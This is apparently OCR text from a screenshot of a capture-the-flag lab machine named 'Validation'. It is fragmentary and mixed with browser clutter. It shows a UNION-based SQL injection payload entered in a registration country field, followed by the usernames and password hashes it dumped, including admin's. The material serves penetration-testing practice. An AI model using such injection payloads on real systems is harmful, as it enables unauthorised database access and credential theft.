 192.168.100.61 10.10.14.6 10.10.11.116 - Validation
Nginx Proxy Manager Full Setup Instructions | Security best practices | 10.10.11.116/account.php
10.10.11.116/account.php 7 Bur
Import bookmarks... Hacking Playground
Join the UHC - September Qualifiers
Welcome oldboy
Other Players In Brazil' union select group_concat(username,0x3a,userhash) from
registration-- -
Oldb
admin'
oldboy:890b185727556f1be31d7fe5ee5ce4dc,
Oldb
:116eda0c96669e2b75f2797acc253479,:9a24bb7fed9b743de05dbfa2e5c78f9a,admin':8beac31ce70381dca1107195809d9f23,admin:21232f297a57a5a743894a0e4a8